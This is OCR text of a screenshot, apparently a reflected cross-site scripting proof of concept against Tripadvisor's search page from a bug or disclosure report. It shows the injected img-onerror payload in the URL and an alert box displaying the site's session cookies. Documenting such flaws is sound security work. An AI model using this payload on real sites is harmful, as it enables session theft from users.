 document - Google Doc
Search results: ReflectedXSS"><i
tripadvisor.in/Search?q=ReflectedXSS"><img%20src%20%3D%20x%20onerror%3Dalert(document.cookie)>&searchSessionId=6CDD94510A
TRAVEL NOTICE: Learn more about COVID-19
Tripadvisor
Po
ReflectedXSS"><img src = x onerror=alert(docume
ct
All results Hotels Holiday Homes Profile
Lo
www.tripadvisor.in says
ServerPool=X; TASID=11427A92F3174F3F9E1BBDCDE27D40D2;
TATrkConsent=eyJvdXQiOiIiLCJpbiI6IkFMTCJ9;
TATravelInfo=V2*AY.2021*AM.3*AD.14*DY
.2021*DM.3*DD.15*A.2*MG.-1*HP.2*FL.3*DSM.1614869268730*RS.1;
roybatty=TNI1625!AM
wXfnHaWaLmEzezXJqJ%2BlTEaz%2Fz%2B98a6xkuOm%2Fa2MR%2Ft
gsc8BDpA%2FPFG9HoUYtScbTLQB
mAIA%2BpNtxNxuoKc7BZZkOaa4ayDRfcBl8oyg2bEWDSijTfLiaPsh1lId
Xyd7eK%2FnputU1Ul%2Bop
OK